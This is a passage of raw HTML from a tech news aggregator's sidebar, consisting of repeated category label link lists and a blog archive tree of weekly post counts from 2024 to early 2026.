<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
